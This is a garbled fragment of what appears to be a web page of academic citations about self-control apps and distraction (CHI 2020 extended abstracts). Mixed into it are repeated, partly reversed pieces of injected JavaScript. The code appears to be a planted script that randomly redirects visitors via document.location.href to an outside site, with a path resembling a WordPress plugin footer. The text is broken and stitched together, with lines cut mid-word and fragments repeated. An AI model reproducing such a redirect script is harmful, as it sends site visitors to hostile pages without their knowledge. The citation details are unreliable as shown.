
olg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay =
 (number1==3){var delay =
self
toof-redaeh/snigulp/tnetnoc-
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
n(0),delay);}dom() * 6);if (number1==3){var delay =
h/snigulp/tnetnoc-
col.tnemucod"];var number1=Math.floor(Math.ran
toof-
olg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay =
 (number1==3){var delay =
Distracted”: Evaluating Design Interventions for Self−Control
n Kleek. “doi/abs/10.1145/3334480.3383064″>Understanding
ly App Developers“. CHI’
020
. Extended Abstracts, April 25–30, 2020, Honolulu, HI, USA.